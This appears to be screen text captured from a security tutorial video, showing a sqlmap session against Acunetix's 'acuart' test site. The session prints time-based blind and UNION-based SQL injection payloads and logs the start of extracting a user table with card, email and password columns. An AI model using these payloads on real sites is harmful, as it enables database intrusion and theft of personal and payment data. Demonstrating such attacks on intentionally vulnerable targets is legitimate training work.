 pictures - Mozilla Firefox
qterminal
04:40 PM
pictures - Mozilla Firefox
kali@kali: ~
File Actions Edit View Help
acunetix
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 5530 FROM (SELECT(SLEEP(5)))WWtC)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT CONCAT(0×717a706a71,0×4e7967466d6b6364766f714c4742666e7953446f796f46644a6b524279426e6356776f76554f5
a70,0×717a627171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[16:39:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[16:39:46] [INFO] fetching tables for database: 'acuart'
[16:39:46] [INFO] fetching entries of column(s) '``,address,cc,email,name,pass,phone,unam
[16:39:47] [WARNING] something went wrong with full UNION technique (could be because of
lling back to partial UNION technique
[16:39:59] [INFO] fetching number of column(s) '``,address,cc,email,name,pass,phone,uname
art'
[16:39:59] [INFO] resumed: 3
[16:39:59] [WARNING] running in a single-thread mode. Please consider usage of option '--
[16:39:59] [INFO] retrieved:
[16:40:00] [WARNING] (case) time-based comparison requires reset of statistical model, ple
[16:40:11] [WARNING] it is very important to not stress the network connection during usag
disruptions
[16:40:12] [WARNING] in case of continuous data retrieval problems you are advised to try
[16:40:12] [INFO] retrieved:
SkILL EvOkEr
LIVE
Skill Evoker
Skill Evoker
Skill Evoker
SUBSCRIBE